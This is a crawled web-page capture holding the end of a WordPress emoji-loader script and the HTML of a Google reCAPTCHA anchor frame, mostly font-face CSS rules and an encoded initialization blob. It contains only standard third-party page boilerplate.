Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elpostrebodas.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&co=aHR0cHM6Ly9lbHBvc3RyZWJvZGFzLmVzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eb7e06dfsimg
body_size: 48494
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZjgOR_SAADCmKum7mo7bow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZjgOR_SAADCmKum7mo7bow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZjgOR_SAADCmKum7mo7bow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wo51wrPDh2UQwoHCoCxNLsKVTcKwUVvCvEfDocK5FcK/[base64]/CqHLCi8O2ecKswpVaQw7Dh8OYw6hYw6UEw67CucOVU8K5XQFPTMKfw4PCpMOzwowcasOZw53Cv8K3SmN9dcK+w64xwqAtU8Ofw4oMw6w0QcOEw48TwpNvN8OFwr8/[base64]/[base64]/CkQrDrR3Dn8Ksw7HDjWBfacKKScOTQnMMcMOVwqgAwqwjVijDscOlcBB/BsKdwo7CuTZvw4tbCC4fGGXCvE7CpcKJw63CsMOJMAfDqMKawpLDusKIGQF/[base64]/ClALDucK7fcONwrbCgMOXCy48QifCpzI+PyZSGcK2w64bwqoSSnVPEMO2wqNkccOxwr8zR8Oow7Abw6zCgQPCmgYUN8O7wo3DrMKiw53CusK/w4rDjcOHw5jCmcKbwpV7woxWU8OsZMKRwpZ3w63CsgJnFE4KG8ObDiRFaMKNMDnDnTllZUotwoTCrMONw7DCq8Kjd8OoeMKZZHBZw65/[base64]/DgsKFwp/[base64]/Do8OgT1FFCH4zw51oR8Kzw4tIdlrDvcKywqzDtGgJNMKAAcKLw5QKw6hNB8K5KmzDrQYqUsKQw79PwpUwYnNKwow6V3/ClDXDl8Kaw5NlAsKHX2PDncOAw6bCkSDDpsORw7bCqcOVRcOXHmXCgcKJw4PCry8sZmPDkk7DiBHDrMKQTndPUcKvBMOfF1oGCmwaw5ZCOgfCiVksN31nfMOIfynDisOYwo/[base64]/CkR0jGmV7woPCt2DDl0/Du1BZBDdOw4bDv2XDscODw7YNw4x5G1dqw6kgMVtoPMOlw5Amw4Uzw4Z3wqfDmsKxw7jDqQLDvgXDsMKqUFhtYnDCm8OOwo/[base64]/c8K8K8Ocw7pTEsOAw556VnQEw4nDmHEyHsKFfsKbIMKUwolIQMOzw5vChQYSRyQNWcOeO8KWw6U+OEjDt3cRKMO5wqTCll3DmzxewobDlh/CjcK0w6rCgD4cQjx7NMObwok/OMKmwofCrMKswrnDkD0swotoKXctE8Onw53DqHodQcOjwqfDkUY7BD/[base64]/DtU/[base64]/[base64]/wp1eQsKlw5jCucOGwobCtQ11woLDgsOdacK6LMOHw4HDncO3KMOxfmtadQTDtUc2wrMCw5vDhXHDqWjCv8OEw4vCvx7CtMORHw7DqBhSwosmNMOPBGfDplrCsytJBcOgOznCtxdYw47Ci1oLw5/Cvi/DiVV2wqJucRR4wqYUwr0kfwPDrDtFZcOAw50lwrfDpcKyIMOtecKSw4zDhcKbVExZwr7DvsKbw4x1wpTDt33Cm8OFw5BIwpxgw7/Dk8OTw5UaZhjDogw8wqUXw5rCpsOfwrE+InVUwqZEw57DhVHCmMOMw7J5wqJZwr4oeMOWw7HCnHpvwqMfZH5Xw6TDik/CkyRcw48aw7jConPCoEHDmsO4wrR5AMOIw47CnQ8xHcOew4RRw7BzdMKBccKAw4FLYTsAwoY2wrkBNwpZw5UQw65KwpIyw4YlEh0aayhfw4sjDglCGsOeUS/[base64]/Djn/CvkfDhcKjw67CpQ3Din/DixnDhsKfwoTDkcOtM8KIwr0LOsO7RsKQGsOgYcK+w4wXwqAxwpLDlcOwwrBfFsKWw4rDlRdCZ8KDw5VewqkQwoY5w4tgUsKtE8OSBMOpPzN5NTUlJQXDqCDDtcK/[base64]/Crw3CpcKww4JEwqUlw45bX21QegXCt1wJwpQMw4Faw4LDvyrCmQDCqcK3VnN8w7zDpsOow6jCmwnCl8OpT8Ouw794wrsefjNoYsKUwrbDmsOvwqrCr8K1fMO/TAnCmzZpwqLCksOKCcKyw5VGwqVAG8Odw5YhXmTCrsKvwqQFE8OETHrCrMKMci42KEsFczvCiV1bbWTCrMK7UUhMY8OGUsO2w7PCuzzCsMOgwrQRw5jDg0/CusK3FjPChsKbW8OKCXfDqTvDvEc9w7tuwotrw47CjkTDrMO7XmrCrsKyFU7DoS7Ds2Ylw4vDoDgwwodyw7DCn0YLwr0gbsKtD8Kvwp7DiCsBwqDCssOZUMKlwoZ7w75lwprCgn8dH0DCt3PCg8KMw6XCjwHDqVkzOSQ4T8K0w7Rrw57DlcKVwrLCol/ChwxXwpMZWMOhw6bDhcKMwp3CjEARw4Fpc8Kfw7TCvMOFbiM5wqQqAsOUVMKDw44NYzjDuEAYw7bCl8KmZnQMeErCncKJA8O8wojDjMOlFMKmw5h6ccOLJz3DqWzCr8KwEcOswoDDn8Odw494Higqw7p2XSDDl8OTw4E/Jg/DiAjCscKtwq1OdBI1w6jClQ8+woEUKwHDicONwoHCvGZNw69NwpjCoinDnyhMw5vDjxHDqcKZw7YaZ8K8wo3DqGrCqE/[base64]/DrSbCmF8DJ8Kaw7jCpkXDp8OpIsO6JsK+w6tjwrtKfnlxOg7DssOXNWzDmMOYwovDmcOhFEV0a8O5w6YVwrvCv0BaYgRMwro/w7QOPkFzd8O5w5w1Xn/Ch3/C